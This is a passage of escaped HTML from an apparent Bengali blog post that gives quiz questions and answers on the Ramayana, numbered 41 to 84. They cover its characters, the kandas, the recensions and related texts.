?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বালীর স্ত্রী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪২. ‘কমললোচন’ কাকে বলা হয়?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামকে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৩. লক্ষ্মণকে কে শক্তিশেল নিক্ষেপ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাবণ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৪. রামলক্ষ্মণকে ‘নাগপাশে’ কে আবদ্ধ করেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্রজিৎ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৫. শক্তিশেলে আহত লক্ষ্মণের পুনর্জীবনের জন্য কয়টি ওষধির প্রয়োজন ছিল?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চারটি। মৃতসঞ্জীবনী, বিশল্যকরণী, সর্বণ্যকরণী ও সন্ধানী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৬. “শম্বুক’কে কে বধ করেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৭. ‘লবণাসুর’ কার হাতে নিহত হন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শত্রুঘ্ন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৮. ‘সেতুবন্ধন’ কে করেছিলেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- নল।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৯.সীতাকে কোথায় বন্দী রাখা হয়েছিল?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অশোকবাটিকায়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫০. কবন্ধরাক্ষস পূর্বের জনো কি ছিল ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কুবের \/ শ্রী-দানবের পুত্র দনু ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZ-asH7WVds9SUbj0Wc8l8GRdcGoExWLPx24dOKEEb3TfOLZilnJKZFszgN1J0L2kBRZtRCMkxywhGfxZMcyGbfKBffuLO7aHNkuHhcZJknhizCgersj3_qeMPvCtbF5AXCldFvOw9pKmFPl-yYBcd0l_xCnCBTOdjxbckrCXmJiN2P0PdloIF63cGDED\/s1280\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZ-asH7WVds9SUbj0Wc8l8GRdcGoExWLPx24dOKEEb3TfOLZilnJKZFszgN1J0L2kBRZtRCMkxywhGfxZMcyGbfKBffuLO7aHNkuHhcZJknhizCgersj3_qeMPvCtbF5AXCldFvOw9pKmFPl-yYBcd0l_xCnCBTOdjxbckrCXmJiN2P0PdloIF63cGDED\/s320\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫১. বালী ও সুগ্রীব কার পুত্র ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্র, সূর্য ও ঋক্ষরজা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫২. পম্পাসরোবরের তীরে কে তর্পণ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৩. সুগ্রীবের প্রধান সচিব কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হনুমান ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৪. দেবতাগণ হনুমানের লঙ্কাযাত্রার পথে কাকে বাধা দিতে নির্দেশ দেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুরসা সাপিনী । (সুরমা)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৫. ‘মারুতি’ কার অপর নাম ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হনুমান ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৬. শত্রুঘ্নের পত্নীর নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শ্রুতকীর্তি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৭. ‘আদিরামায়ণ’ নামে কোন গ্রন্থটি পরিচিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভূশন্ডী রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৮. রামায়ণে উক্ত কতকগুলি আর্যেতর জাতির নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শক, পল্লব, কম্বোজ, বর্বর, ম্লেচ্ছ, কিরাত, পুলিন্দ, কৈবর্ত, চন্ডাল, আরণ্য প্রভৃতি জাতির নাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫৯. অহল্যাকে কোন মুনি বিবাহ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- গৌতম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬০. ‘গাধেয়’ কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বিশ্বামিত্র ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬১. জৈনরামায়ণ নামে বিখ্যাত কোন গ্রন্থটি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হেমচন্দ্রের “ত্রিষষ্টিশলাকাপুরুষ’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬২. রাবণের মামার নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কালনেমি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৩. রামায়ণের সর্বপ্রাচীন টীকাটির নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামানুজের ‘রামানুজীয় টীকা’ । ১৪শ শতক।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৪. রামায়ণের সর্বপ্রাচীন ও মৌলিক পাঠ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দক্ষিণীপাঠ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৫. রামায়ণের কয়টি পাঠ ও কী কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- গৌড়ীয় বা বঙ্গীয়, পশ্চিমোত্তরীয় ও দক্ষিণ ভারতীয় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৬. কোন দেবতার তেজে সুগ্রীবের জন্ম হয় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সূর্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৭. ব্যাধের দ্বারা বাণ বিদ্ধ পাখিটির নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- \"কোকিল\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৮. বাল্মীকির পিতা ও মাতার নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চারণ ও সুকন্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬৯. বালীর পুত্র কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অঙ্গদ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭০. জটায়ুর পিতা-মাতার নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অরুণ ও শ্যেনী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭১. কোন দেবতার তেজে বালীর জন্ম ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্র ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭২. বাল্মীকি কোন নদীর তীরে সাধনামগ্ন হয়েছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তমসা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৩. রাজা হরিশ্চন্দ্রের পুত্র কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রোহিতাশ্ব ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৪. রামায়ণের অপর নাম কি ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামচরিত \/ আদিকাব্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৫. রামায়ণের এক একটি ভাগকে কি বলে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কাণ্ড ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৬. রামচন্দ্রের হরধনু ভঙ্গের কাহিনী কোন কান্ডে আছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- আদি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৭. রাবণ সীতাকে কোন বন থেকে অপহরণ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পঞ্চবটী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৮. রামচন্দ্রের বনবাসজীবন কোন কাণ্ডে বর্ণিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অরণ্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭৯. কোশল দেশের রাজধানী কোথায় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অযোধ্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮০. পৃথিবীতে রামায়ণের অমরত্ব লাভের কথা কে কীভাবে ব্যক্ত করেছেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা । যাবৎ স্থাস্যন্তি গিরয়ঃ …লোকেষু প্রচরিষ্যতি ৷৷\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮১. নয়টি কাণ্ড বিশিষ্ট রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- আনন্দরামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮২. রামায়ণে কোন্ বংশীয় রাজাদের কাহিনি বর্ণিত হয়েছে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইক্ষ্বাকু ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৩. সীতার অপরনাম ‘জানকী’ কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- জনকের কন্যা তাই নাম ‘জানকী’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮৪. ‘সীতা’ কীসের রূপক ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৃষি 